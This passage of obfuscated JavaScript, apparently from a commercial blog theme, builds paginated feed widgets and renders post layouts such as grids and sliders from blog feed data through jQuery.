','4*#i')](sneeitb('0xcbf','^684'))[sneeitb('0x40','B$(8')](sneeitb('0xcc0','6S&b')+trans(sneeitb('0xcc1','26@n'))+sneeitb('0xcc2','lBzJ'));}}return sneeit_ih;}function sneeit_pY(sneeit_i7,q0){sneeit_i7[sneeitb('0xa48','DBu5')]('.widget-content')[sneeitb('0x449','hNNj')](sneeitb('0xcc3','6S&b'));$[sneeitb('0xcc4','u%6R')](sneeit_i7[sneeitb('0xcc5','tOej')]+sneeitb('0xcc6','43O#')+((q0-0x1)*Number(sneeit_i7['param'][sneeitb('0xa5c','f)QU')])+0x1),function(q1){sneeit_qp(sneeit_i7,q1);},sneeitb('0xcc7','9sei'));}function sneeit_q2(sneeit_i7,q4){var q5=Number(sneeit_i7['attr'](sneeitb('0xcc8','aTE6')));var sneeit_io=Number(sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xcc9','vMyt')]);var q7=Number(sneeit_i7['attr'](sneeitb('0xcca','Sd*n')));var q8=sneeit_io*q4;if(q8>=q7){q8=q7;}sneeit_i7['find'](sneeitb('0xccb','yEO#'))[sneeitb('0x449','hNNj')](q8);sneeit_i7[sneeitb('0x444','owGG')](sneeitb('0xccc','0pIo'))[sneeitb('0xccd','tOej')]('active');sneeit_i7['find'](sneeitb('0xcce','lBzJ')+q4)['addClass'](sneeitb('0xccf','yd&y'));sneeit_i7[sneeitb('0xcd0','(dru')](sneeitb('0xcd1',')R%0'))[sneeitb('0xcd2','zBjM')]();sneeit_i7[sneeitb('0x49e','9sei')](sneeitb('0xcd3','0pIo'))[sneeitb('0xcd4','5H0W')]();sneeit_i7[sneeitb('0x5e0','vMyt')](sneeitb('0xcd5','f)QU')+(q4-0x1))[sneeitb('0xaa8','S3t!')]();sneeit_i7[sneeitb('0x7b0','Tu&w')](sneeitb('0xcd6','26@n')+q4)[sneeitb('0x553','aTE6')]();sneeit_i7['find'](sneeitb('0xcd7','EdHN')+(q4+0x1))[sneeitb('0xcd8','OP)N')]();if(q4==0x1){sneeit_i7[sneeitb('0xa48','DBu5')](sneeitb('0xcd9','aTE6'))[sneeitb('0xcda','5H0W')]();}if(q4==q5){sneeit_i7['find'](sneeitb('0xcdb','43O#')+(q5-0x2))[sneeitb('0xcdc','!e)(')]();}if(q5>0x4){if(q4-0x2>0x1){sneeit_i7[sneeitb('0x5e0','vMyt')](sneeitb('0xcdd','tOej'))['show']();}if(q4+0x2<q5){if(sneeitb('0xcde','hZGi')!==sneeitb('0xcdf','4FMO')){sneeit_i7[sneeitb('0xce0','6S&b')]('.feed-widget-pagination-separator-'+(q5-0x1))[sneeitb('0x45c','6S&b')]();}else{$('#widget-content-'+sneeit_i7['id']+sneeitb('0xce1','5H0W')+sneeit_i7['id']+sneeitb('0xce2','5H0W')+sneeit_i7['id']+sneeitb('0xce3','tOej'))[sneeitb('0xce4','XyTV')](sneeitb('0xce5','PTwZ'));}}}sneeit_i7[sneeitb('0x61f','5H0W')](sneeitb('0xce6',')R%0'))[sneeitb('0xce7','YDh4')]();sneeit_i7[sneeitb('0xce8','XyTV')](sneeitb('0xce9','xfT6')+q5)[sneeitb('0xcea','DBu5')]();}function sneeit_qa(sneeit_i7,qc,qd){qc=sneeit_gx(qc);if(!qc){if(sneeitb('0xceb','Sd*n')!==sneeitb('0xcec','(dru')){sneeit_i7[sneeitb('0x6e5','u%6R')](sneeitb('0xced','EdHN'))[sneeitb('0x7b4','4*#i')](sneeitb('0xcee','*JU!'));$[sneeitb('0xcef','43O#')](sneeit_i7[sneeitb('0xcf0','xfT6')]+sneeitb('0xcf1','GYe0')+((page_number-0x1)*Number(sneeit_i7[sneeitb('0x59f','yEO#')]['count'])+0x1),function(bo){sneeit_qp(sneeit_i7,bo);},sneeitb('0xcf2','gq5D'));}else{return;}}qc=new sneeit_gB(qc);if(qc[sneeitb('0xcf3','5H0W')][sneeitb('0x98','aTE6')]==0x0){sneeit_i7[sneeitb('0x75d','gq5D')]('no-post')[sneeitb('0x286','42$8')](sneeitb('0xcf4','YDh4'))[sneeitb('0x160','SK&)')](trans(sneeitb('0xcf5','(dru')));return;}if(typeof qd==sneeitb('0xcf6','43O#')){if(sneeitb('0xcf7','tOej')!==sneeitb('0xcf8','26@n')){qd=0x1;}else{return'';}}var qh=Math[sneeitb('0xcf9','26@n')](qc[sneeitb('0xcfa','5H0W')]/sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xcfb','*JU!')]);if(qh>0x1){if(sneeitb('0xcfc','6S&b')===sneeitb('0xcfd','4*#i')){sneeit_i7[sneeitb('0x1ef','GYe0')](sneeit_i7[sneeitb('0x45b','zBjM')][sneeitb('0xcfe','5vsl')]);}else{sneeit_i7[sneeitb('0x4af','(dru')]('data-max_page',qh);sneeit_i7['attr'](sneeitb('0xcff','f)QU'),qc['total_entry']);var sneeit_ih='';for(var sneeit_f1=0x1;sneeit_f1<=qh;sneeit_f1++){if('bTrji'!=='bTrji'){current_page_number_in_url=Number(current_page_number_in_url)-0x1;if(current_page_number_in_url>=0x0){sneeit_lk(pages['length']-0x1,current_page_number_in_url);}}else{sneeit_ih+=sneeitb('0xd00','gq5D')+sneeit_i7['id']+sneeitb('0xd01','xfT6')+sneeit_f1+sneeitb('0xd02','26@n')+sneeit_f1+'\x22>'+sneeit_f1+'</a>';if(sneeit_f1==0x1||sneeit_f1==qh-0x1){sneeit_ih+=sneeitb('0xd03','LkKr')+sneeit_f1+'\x22>...</span>';}}}var qm=sneeitb('0xd04','hZGi')+qc['entry'][sneeitb('0xd6','vMyt')]+sneeitb('0xd05','u%6R')+qc[sneeitb('0xd06','gq5D')]+'\x20'+trans(sneeitb('0xd07','9sei'))+sneeitb('0xd08','zBjM');sneeit_ih+=qm;sneeit_i7[sneeitb('0x5a6','PTwZ')]('.feed-widget-pagination')[sneeitb('0x15d','PTwZ')](sneeit_ih+sneeit_bT);sneeit_q2(sneeit_i7,qd);sneeit_i7[sneeitb('0x49e','9sei')]('.feed-widget-pagination-button')[sneeitb('0x9b1','xfT6')](function(){if(sneeitb('0xd09','43O#')===sneeitb('0xd0a','u%6R')){$(sneeit_bT)[sneeitb('0xd0b','hZGi')](sneeit_i7);}else{if($(this)['is'](sneeitb('0xd0c','LkKr'))){return;}var qo=Number($(this)[sneeitb('0x42c','*JU!')]());sneeit_pY(sneeit_i7,qo);sneeit_q2(sneeit_i7,qo);sneeit_cv(sneeit_i7,0x64);}});}}}function sneeit_qp(sneeit_i7,qr){if(typeof qr!=sneeitb('0xd0d','9sei')){qr=sneeit_gx(qr);if(!qr){if(sneeitb('0xd0e','yd&y')!==sneeitb('0xd0f','PTwZ')){var a9=raw_title[sneeitb('0x2c9','OP)N')](start,end+0x1);raw_title=raw_title[sneeitb('0xd10','owGG')](a9,'<i\x20class=\x22fa\x20'+a9[sneeitb('0xd11','XyTV')]('/','')+sneeitb('0x56d','vMyt'));}else{return;}}qr=new sneeit_gB(qr);}else if(typeof sneeit_i7[sneeitb('0xd12','OP)N')]!=sneeitb('0x2a','(dru')){if(sneeitb('0xd13','gq5D')!==sneeitb('0xd14','^684')){sneeit_ie=sneeit_ie[sneeitb('0x777','GYe0')](sneeitb('0x615','*JU!'))[0x1];if(sneeit_ie[sneeitb('0xd15','42$8')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x33c','tOej')]('\x20')[0x0];}sneeit_id[sneeitb('0x1ac','yEO#')](sneeitb('0xd16','YDh4'),sneeit_ie['toCapitalize']())[sneeitb('0xcbc','jn@5')](sneeit_ie[sneeitb('0xd17','b#aF')]());}else{qr=sneeit_i7[sneeitb('0xd18','yd&y')];}}else{if(sneeitb('0xd19','lBzJ')!==sneeitb('0xd1a','yEO#')){return;}else{sneeit_jo();return;}}if(qr[sneeitb('0xd1b','XyTV')][sneeitb('0x95b','GYe0')]==0x0){return;}if(!sneeit_c3(sneeit_i7[sneeitb('0x22c','26@n')]['icon'])){if('mwLZz'!==sneeitb('0xd1c','26@n')){return sneeit_bY[sneeitb('0xd1d','jn@5')][sneeitb('0x128','hZGi')](sneeitb('0xd1e','Lpb^'));}else{sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xd1f','b#aF')]=![];}}if(!sneeit_c3(sneeit_i7[sneeitb('0xb81','EdHN')]['title'])){if(sneeitb('0xd20','PTwZ')!==sneeitb('0xd21','6S&b')){sneeit_f8[sneeitb('0xd22','YDh4')][sneeit_f7]=entry[sneeitb('0xd23','FEdw')][sneeit_f7][sneeitb('0xd24','yEO#')];}else{sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xd25','xfT6')]=!![];}}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0xc2e','f)QU')]==sneeitb('0xd26','aTE6')||sneeit_i7[sneeitb('0x560','5H0W')][sneeitb('0x30a','hZGi')]=='out-of-thumb'){sneeit_i7[sneeitb('0xb81','EdHN')][sneeitb('0x9eb','4FMO')]=sneeitb('0xd27','Lpb^');}var qy=sneeit_i7[sneeitb('0x540','jn@5')];qy['author']=sneeit_c5(qy['author']);qy[sneeitb('0xd28','lBzJ')]=sneeit_c5(qy[sneeitb('0xd29','43O#')]);qy[sneeitb('0xd2a','XyTV')]=sneeit_c5(qy[sneeitb('0xd2b','Tu&w')]);qy[sneeitb('0xd2c','hNNj')]=sneeit_c5(qy['meta']);if(!qy[sneeitb('0xd2c','hNNj')]){if(sneeitb('0xd2d','FEdw')!=='okkGw'){qy[sneeitb('0xd2e','GYe0')]=qy[sneeitb('0xd2f','S3t!')]=qy[sneeitb('0xd30','aTE6')]=![];}else{$(sneeitb('0xd31','zBjM'))['prepend'](sneeit_k5);}}else if(qy['author']||qy[sneeitb('0xd32','PTwZ')]||qy['date']){qy[sneeitb('0x508','9sei')]=!![];}else{qy[sneeitb('0x507','4*#i')]=![];}qy['snippet']=sneeit_c5(qy[sneeitb('0xd33','PTwZ')]);qy['readmore']=sneeit_c5(qy[sneeitb('0xd34','9sei')]);qy[sneeitb('0xc79','6S&b')]=sneeit_c5(qy['cate']);if(sneeit_c3(qy[sneeitb('0xd35','Tu&w')])&&(qy[sneeitb('0xd36','f)QU')]==sneeitb('0xd37','!e)(')||qy[sneeitb('0x1e8','LkKr')]=='0')){sneeit_i7[sneeitb('0x928','43O#')](sneeitb('0xd38','Tu&w'));}else{sneeit_i7[sneeitb('0x8f8','lBzJ')](sneeitb('0xd39','FEdw'));}if(sneeit_c5(qy[sneeitb('0xc60','OP)N')])){if(sneeitb('0xd3a','PTwZ')===sneeitb('0xd3b','Tu&w')){sneeit_i7[sneeitb('0x444','owGG')](sneeitb('0xd3c','42$8'))[sneeitb('0xd3d','yEO#')]();}else{sneeit_i7[sneeitb('0xd3e','^684')](sneeitb('0xd3f','5H0W'));}}else{sneeit_i7[sneeitb('0x131','42$8')](sneeitb('0xd40','O3KL'));}var sneeit_ih='';var qC='';var qD='';var qE='';var qF='';var qG=0x1;var qH=qr[sneeitb('0xd41','R$Sr')][sneeitb('0x95b','GYe0')];var qI=0x0;var qJ='';if(qy[sneeitb('0xd42','4FMO')]==sneeitb('0xd43','6S&b')){if(sneeitb('0xd44','PTwZ')!==sneeitb('0xd45','5vsl')){page_in_url=Number(page_in_url);sneeit_kn=(page_in_url-0x1)*Number(sneeit_i7[sneeitb('0xb81','EdHN')][sneeitb('0xd46','gq5D')])+0x1;}else{if(qr[sneeitb('0xd1b','XyTV')][sneeitb('0x40c','^684')]>0x5){qG=Math[sneeitb('0xd47','S3t!')](qr['entry'][sneeitb('0x110','Tu&w')]/0x5);for(qI=0x5;qI>=0x1;qI-=0x1){if(sneeitb('0xd48','26@n')!==sneeitb('0xd49','o*Mf')){qH=qr['entry'][sneeitb('0x104','hZGi')]-(qG-0x1)*qI;if(Math[sneeitb('0xd4a','B$(8')](qH-qI)<=0x2){if(sneeitb('0xd4b','6S&b')!==sneeitb('0xd4c',')R%0')){break;}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}}else{sneeit_f8[sneeitb('0xd4d','zBjM')]=entry[sneeitb('0xd4e','26@n')][sneeit_f7]['value'];}}}if(qI>0x5){qI=0x5;qH=qr['entry'][sneeitb('0x28f','jn@5')]-qG*qI;}}}for(var sneeit_f1=0x0;sneeit_f1<qr[sneeitb('0xa76','SK&)')][sneeitb('0x40c','^684')];sneeit_f1++){var qO=qr[sneeitb('0xd4f','26@n')][sneeit_f1];qO[sneeitb('0x2ed','*JU!')]=qy;switch(qy['type']){case sneeitb('0xd50','EdHN'):sneeit_ih+=sneeitb('0xd51','FEdw')+sneeit_f1+sneeitb('0xd52','b#aF')+sneeit_pf(qO,0x384)+sneeitb('0xd53','5H0W')+sneeit_pr(qO,'bg')+sneeit_pP(qO,'cad')+sneeit_p5(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xc3b','FEdw')+sneeitb('0xd54','u%6R');break;case sneeitb('0xd55','Lpb^'):var qP=0x208;if(sneeit_f1!=0x1&&sneeit_f1!=0x2&&sneeit_f1!=0x3&&sneeit_c3(qy[sneeitb('0xd56','B$(8')])&&(qy[sneeitb('0xd57','tOej')]==sneeitb('0xd58','B$(8')||qy[sneeitb('0xd59','5vsl')]==0x0)){if(sneeitb('0xd5a','gq5D')===sneeitb('0xd5b','PTwZ')){qP=sneeitb('0xd5c','u%6R');}else{sneeit_ih[sneeit_f1]=sneeit_oQ(entry);}}if(sneeit_f1==0x4){if('FIsgY'!=='FIsgY'){sneeit_tP();}else{sneeit_ih+=sneeit_bT;}}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,sneeit_f1>=0x4?'\x20item-extra':'')+'>'+sneeitb('0xd5d','Tu&w')+sneeit_pf(qO,qP)+sneeitb('0xd5e','GYe0')+sneeit_pr(qO,'bg')+(qy[sneeitb('0xc2e','f)QU')]!=sneeitb('0xd5f','b#aF')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xd60','^684')+sneeitb('0xd61','Lpb^');if(sneeit_f1==0x0&&(qy[sneeitb('0xd62','Lpb^')]||qy[sneeitb('0xd63','Tu&w')]||qy[sneeitb('0xd64','jn@5')]||qy['title']==sneeitb('0xd65','Tu&w'))){sneeit_ih+=sneeitb('0xd66','*JU!')+(qy[sneeitb('0xd16','YDh4')]==sneeitb('0xd67','f)QU')&&sneeit_f1==0x0?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x6a1','4FMO');}sneeit_ih+=sneeitb('0xd68','xfT6');break;case sneeitb('0xd69','^684'):var qP=0x1c2;if(sneeit_f1==0x0&&sneeit_c3(qy[sneeitb('0xd6a','6S&b')])&&(qy[sneeitb('0x503','xfT6')]=='auto'||qy[sneeitb('0xd6b','vMyt')]==0x0)){qP=sneeitb('0xd6c','o*Mf');}if(sneeit_f1%0x2==0x0&&sneeit_f1>=0x4){sneeit_ih+=sneeit_bT;}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,sneeit_f1>=0x4?sneeitb('0xd6d','FEdw'):'')+'>'+sneeitb('0xd6e','*JU!')+(sneeit_f1==0x0?sneeit_pf(qO,qP):'')+sneeitb('0xd6f','SK&)')+(sneeit_f1==0x0?'\x20gradient':'')+'\x22>'+sneeit_pr(qO,sneeit_f1==0x0?'bg':'')+(qy[sneeitb('0xd70','SK&)')]!=sneeitb('0xd71','S3t!')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xa15','tOej')+sneeitb('0xd72','lBzJ');if(sneeit_f1==0x0&&(qy[sneeitb('0xc33','o*Mf')]||qy[sneeitb('0xd63','Tu&w')]||qy[sneeitb('0xd73','(dru')]||qy[sneeitb('0xd74','aTE6')]==sneeitb('0xd75','0pIo'))){if(sneeitb('0xd76','O3KL')===sneeitb('0xd77','^684')){sneeit_ih+='<div\x20class=\x22item-sub\x22>'+(qy['title']==sneeitb('0xd78','YDh4')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x5b1','b#aF');}else{var ab=$(this);ab['name']=$(this)[sneeitb('0xd79','OP)N')]();ab[sneeitb('0xd7a','42$8')]=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0xd7b','zY^['));sneeit_i7[sneeitb('0xd7c','f)QU')][sneeit_i7['content'][sneeitb('0x5b7','O3KL')]]=ab;}}sneeit_ih+=sneeitb('0xd7d','f)QU');break;case sneeitb('0xd7e','4*#i'):var qP=0x1f4;if(sneeit_f1==0x0&&sneeit_c3(qy[sneeitb('0x503','xfT6')])&&(qy[sneeitb('0xd7f','O3KL')]==sneeitb('0xd80','zBjM')||qy[sneeitb('0xd81','SK&)')]==0x0)){qP=sneeitb('0xd82','*JU!');}sneeit_ih=sneeitb('0xd83','LkKr')+sneeit_pB(sneeit_f1)+'>'+sneeitb('0xd84','f)QU')+sneeit_pf(qO,qP)+'<div\x20class=\x22item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+(qy['title']!=sneeitb('0xd85','LkKr')?sneeit_p5(qO):'')+sneeitb('0x9c2','B$(8')+sneeitb('0x6a1','4FMO');if(qy['snippet']||qy['meta']||qy[sneeitb('0x50d','XyTV')]||qy['title']==sneeitb('0xd86','5H0W')){if(sneeitb('0xd87','4FMO')===sneeitb('0xd88','f)QU')){sneeit_ih+=sneeitb('0xd89','*JU!')+(qy['title']==sneeitb('0xd8a',')R%0')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO)+sneeitb('0xd8b','Tu&w');}else{if(width<current_width&&!must_load){return original_src;}src[sneeit_f1]='w'+width;}}sneeit_ih+=sneeitb('0xd8c','*JU!');if(sneeit_f1%0x3==0x0){qD+=sneeit_ih;}else if(sneeit_f1%0x3==0x1){if(sneeitb('0xd8d','YDh4')!=='VcNQj'){qE+=sneeit_ih;}else{content[sneeitb('0x9c3','hZGi')]['push']($(this)[sneeitb('0xd79','OP)N')]());}}else{if(sneeitb('0xd8e','R$Sr')!==sneeitb('0xd8f','jn@5')){qF+=sneeit_ih;}else{sneeit_f8[sneeitb('0xd90','SK&)')]=Number(entry[sneeitb('0xd91','Lpb^')]['$t']);}}qJ+=sneeit_ih;qC+=sneeit_ih;if(sneeit_f1%0x3==0x2){if('pJvgE'!=='tZAZp'){qC+=sneeit_bT;}else{var e=min;min=max;max=e;}}break;case sneeitb('0xd92','5vsl'):sneeit_ih+=sneeitb('0xd93','hZGi')+sneeit_f1+sneeitb('0xd94','Tu&w')+sneeit_pf(qO,0x280)+sneeitb('0xd95','lBzJ')+sneeit_pr(qO,'bg')+sneeit_p5(qO)+sneeitb('0xd96','S3t!')+sneeitb('0xd97','jn@5');break;case sneeitb('0xd98','EdHN'):var qP=0x140;if(sneeit_f1==0x0&&sneeit_c3(qy['height'])&&(qy[sneeitb('0xd99','^684')]==sneeitb('0xd80','zBjM')||qy['height']==0x0)){if(sneeitb('0xd9a','6S&b')===sneeitb('0xd9b','f)QU')){entry[sneeitb('0xd9c','aTE6')]=$(this)[sneeitb('0x1f5','PTwZ')](sneeitb('0xd9d','PTwZ'));entry[sneeitb('0xd9e','b#aF')]=!![];}else{qP='natural-320';}}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,(!qO[sneeitb('0x3a8','EdHN')]?sneeitb('0xd9f','(dru'):'')+(sneeit_f1==qr[sneeitb('0x344','O3KL')][sneeitb('0x6fb','xfT6')]-0x1?'\x20item-last':''))+'>'+(qO[sneeitb('0xda0','4FMO')]?sneeit_pf(qO,qP,!![]):'')+'<div\x20class=\x22item-content\x22>'+sneeit_pr(qO)+sneeit_p5(qO)+sneeit_pP(qO)+sneeitb('0xda1','Tu&w')+sneeit_p7(qO)+sneeit_pb(qO)+'</div>'+sneeit_bT+sneeitb('0xbd6','SK&)')+sneeit_bT+sneeitb('0xda2','9sei');break;case sneeitb('0xda3','owGG'):var qP=0x384;if(sneeit_c3(qy[sneeitb('0xda4','PTwZ')])&&(qy[sneeitb('0xda5','4*#i')]==sneeitb('0xda6','DBu5')||qy[sneeitb('0xda7','gq5D')]==0x0)){if(sneeitb('0xda8','gq5D')!==sneeitb('0xda9','Tu&w')){$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0xdaa','lBzJ'));}else{qP=sneeitb('0xdab','hZGi');}}sneeit_ih+=sneeitb('0xdac','XyTV')+sneeit_pB(sneeit_f1,sneeit_f1==qr['entry'][sneeitb('0x5b7','O3KL')]-0x1?sneeitb('0xdad','hNNj'):'')+'>'+sneeitb('0xdae','tOej')+sneeit_pf(qO,qP)+sneeitb('0xdaf','EdHN')+sneeit_pr(qO,'bg')+(qy[sneeitb('0xdb0','6S&b')]!=sneeitb('0xdb1','EdHN')?sneeit_p5(qO):'')+sneeitb('0xd96','S3t!')+sneeitb('0xd7d','f)QU');if(qy[sneeitb('0xdb2','!e)(')]||qy[sneeitb('0xdb3','PTwZ')]||qy[sneeitb('0xdb4','*JU!')]||qy['title']==sneeitb('0xdb5','hNNj')){if(sneeitb('0xdb6','0pIo')==='wsSUN'){$(sneeitb('0xdb7','gq5D')+header_height+sneeitb('0x4ef','OP)N'))[sneeitb('0xdb8','Sd*n')]($(sneeitb('0xdb9','6S&b')));}else{sneeit_ih+=sneeitb('0xdba','b#aF')+(qy[sneeitb('0x566','yd&y')]==sneeitb('0xdbb','lBzJ')?sneeit_p5(qO):'')+sneeit_pP(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xd96','S3t!')+sneeit_bT;}}sneeit_ih+=sneeitb('0xc86','5vsl');break;case sneeitb('0xdbc','jn@5'):case'right':var qP=0x1c2;if(sneeit_c3(qy[sneeitb('0xd6b','vMyt')])&&(qy[sneeitb('0xda5','4*#i')]==sneeitb('0xdbd','SK&)')||qy[sneeitb('0xd81','SK&)')]=='0')){qP=sneeitb('0xdbe','xfT6');}sneeit_ih+=sneeitb('0xdbf','PTwZ')+sneeit_pB(sneeit_f1,sneeit_f1>0x0?'\x20item-extra':'')+'>'+sneeitb('0xdc0','lBzJ')+(sneeit_f1==0x0?sneeit_pf(qO,qP):'')+sneeitb('0xdc1','aTE6')+(sneeit_f1==0x0?sneeitb('0xdc2','(dru'):'')+'\x22>'+sneeit_pr(qO,sneeit_f1==0x0?'bg':'')+(qy[sneeitb('0xdc3','PTwZ')]!=sneeitb('0xdc4','4*#i')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xd72','lBzJ')+sneeitb('0xbd6','SK&)');if(sneeit_f1==0x0&&(qy[sneeitb('0xdc5','zBjM')]||qy['meta']||qy['readmore']||qy[sneeitb('0xd70','SK&)')]==sneeitb('0xd5f','b#aF'))){sneeit_ih+=sneeitb('0xdc6','FEdw')+(qy['title']==sneeitb('0xdc7','u%6R')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0xdc8','zBjM')+sneeit_bT;}sneeit_ih+=sneeitb('0xdc9','YDh4');break;case sneeitb('0xdca','LkKr'):var qP=0x1c2;if(sneeit_c3(qy[sneeitb('0xdcb','aTE6')])&&(qy[sneeitb('0x84a','YDh4')]==sneeitb('0xdcc','*JU!')||qy[sneeitb('0xdcd','jn@5')]=='0')){qP=sneeitb('0xdce','5H0W');}sneeit_ih=sneeitb('0xdcf','5H0W')+sneeit_pB(sneeit_f1)+'>'+sneeitb('0xdd0','!e)(')+sneeit_pf(qO,qP)+'<div\x20class=\x22item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+(qy['title']!=sneeitb('0xdd1','aTE6')?sneeit_p5(qO):'')+sneeit_oQ(qO,trans('By'))+sneeitb('0xd8b','Tu&w')+'</div>';if(qy[sneeitb('0xdd2','tOej')]||qy[sneeitb('0xdd3','o*Mf')]||qy[sneeitb('0xdd4','yd&y')]||qy[sneeitb('0xdd5','DBu5')]==sneeitb('0xd8a',')R%0')){sneeit_ih+=sneeitb('0xdd6','hZGi')+(qy[sneeitb('0x436','b#aF')]==sneeitb('0xdd7','XyTV')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x6a1','4FMO')+sneeit_bT;}sneeit_ih+=sneeitb('0xdd8','hZGi');if(sneeit_f1%0x2){qE+=sneeit_ih;}else{if(sneeitb('0xdd9','0pIo')!==sneeitb('0xdda','o*Mf')){qD+=sneeit_ih;}else{start=0x0;}}qJ+=sneeit_ih;qC+=sneeit_ih;if(sneeit_f1%0x2==0x1){if(sneeitb('0xddb','lBzJ')!==sneeitb('0xddc','Sd*n')){$(this)[sneeitb('0xddd','LkKr')](sneeitb('0xdde','EdHN')+data_icon+'\x22></i>\x20'+$(this)[sneeitb('0x884','Tu&w')]());}else{qC+=sneeit_bT;}}break;case sneeitb('0xddf','6S&b'):var qP=0x140;if(sneeit_c3(qy[sneeitb('0xde0','DBu5')])&&sneeit_ca(qy[sneeitb('0xde1','FEdw')])&&Number(qy[sneeitb('0xde2','o*Mf')])>0x0){qP=Number(qy[sneeitb('0xde3','42$8')]);}sneeit_ih+=sneeitb('0xde4','vMyt')+sneeit_f1+sneeitb('0xde5','Sd*n')+sneeit_pf(qO,qP)+sneeitb('0xde6','jn@5')+sneeit_pr(qO)+sneeit_p5(qO)+sneeitb('0xc3b','FEdw')+'</div></div>';break;case sneeitb('0xde7','YDh4'):var rb=0x0;if(sneeit_f1>=qH){rb=Math[sneeitb('0xde8','4FMO')]((sneeit_f1+0x1-qH)/qI);}var sneeit_kn=0x0;if(rb>=0x1){if(sneeitb('0xde9','6S&b')!==sneeitb('0xdea','DBu5')){$(sneeitb('0xdeb','EdHN'))[sneeitb('0xdec','0pIo')]({'scrollTop':0x0},0x3e8);return![];}else{sneeit_kn=(rb-0x1)*qI+qH;}}var re=rb==0x0?qH:qI;var rf=rb%0x2?sneeitb('0xded','o*Mf'):'even';var rg=rf=='even'?sneeit_kn+0x1:sneeit_kn+re-0x1;if(sneeit_f1==sneeit_kn){if(sneeit_f1>0x0){if('IqLrS'===sneeitb('0xdee','!e)(')){$(sneeitb('0xdef','XyTV'))['addClass'](sneeitb('0xdf0','tOej'))[sneeitb('0x1f5','PTwZ')]('href','#post-page-number-1');$(sneeitb('0xdf1','YDh4'))[sneeitb('0xdf2','LkKr')]('active')[sneeitb('0xdf3','DBu5')]('href',sneeitb('0xdf4','S3t!'));;}else{sneeit_ih+=sneeit_bT+sneeitb('0x5b1','b#aF')+sneeit_bT+sneeitb('0xdf5','5H0W');}}sneeit_ih+=sneeitb('0xdf6','owGG');var ri='';if(sneeit_c3(qy[sneeitb('0x503','xfT6')])&&sneeit_ca(qy['height'])){if('nlcgu'!==sneeitb('0xdf7','S3t!')){if(id==-0x1){id=sneeit_f7;}if(sneeit_bX['label'][sneeit_f7]['count']>NUM_RELATED_POST){if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0xf6','FEdw')][sneeit_f7][sneeitb('0xdf8','b#aF')]){lowest_count=sneeit_bX[sneeitb('0x18a','yEO#')][sneeit_f7][sneeitb('0xdf9','GYe0')];lowest_id=sneeit_f7;}occur[sneeitb('0xdfa','YDh4')](sneeit_f7);}}else{ri+=sneeitb('0xdfb','6S&b')+qy[sneeitb('0x1da','26@n')]+sneeitb('0xdfc','Sd*n');}}sneeit_ih+='<div\x20class=\x22grid-sub\x20grid-sub-'+(qr['entry'][sneeitb('0x190','6S&b')]==0x1?'full':rf=='even'?'wide':sneeitb('0xdfd','4*#i'))+sneeitb('0xdfe','6S&b')+(rf==sneeitb('0xdff','^684')?0x1:re-0x1)+'\x22'+ri+'>';}var rk=sneeit_kn;if(sneeit_f1==rg){if(sneeitb('0xe00','4*#i')===sneeitb('0xe01','tOej')){sneeit_ih+=sneeit_bT+sneeitb('0xe02','Sd*n');var ri='';if(sneeit_c3(qy[sneeitb('0xe03','R$Sr')])&&sneeit_ca(qy[sneeitb('0xe04','Sd*n')])){if('hLfaK'==='vcVDY'){format='acd';}else{ri+=sneeitb('0xe05','gq5D')+qy['height']+'px\x22';}}sneeit_ih+=sneeitb('0xe06','XyTV')+(qr[sneeitb('0xe07','5vsl')][sneeitb('0xf7','!e)(')]==0x1?'full':rf==sneeitb('0xe08','xfT6')?'narrow':sneeitb('0xe09','0pIo'))+'\x20grid-sub-'+(rf=='even'?re-0x1:0x1)+'\x22'+ri+'>';}else{var b9=sneeitb('0xe0a','(dru')+sneeitb('0xe0b','42$8')+sneeitb('0xe0c','R$Sr')+trans(sneeitb('0xe0d','EdHN'))+'</h4>'+sneeitb('0xe0e','^684')+sneeit_bT+sneeitb('0xe0f','(dru')+sneeitb('0xe10','5vsl')+sneeitb('0xe11','u%6R')+sneeitb('0x4e9','PTwZ')+sneeit_bT+'</div>';$(sneeitb('0xe12','yEO#'))[sneeitb('0xb7','(dru')](b9);$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(ba){sneeit_np(ba);},sneeitb('0xe13','!e)('));$(document)['on'](sneeitb('0xe14','zBjM'),sneeitb('0xe15','5vsl'),function(){$('.post-related-content')[sneeitb('0x189','yd&y')](sneeitb('0xe16','B$(8'));$[sneeitb('0xe17','xfT6')](sneeit_n8(),function(bb){sneeit_np(bb);},sneeitb('0xe18','Sd*n'));});}}if(sneeit_f1>=rg){rk=rg;}sneeit_ih+=sneeitb('0xe19','SK&)')+sneeit_f1+sneeitb('0xe1a','o*Mf')+(sneeit_f1-rk)+sneeitb('0xe1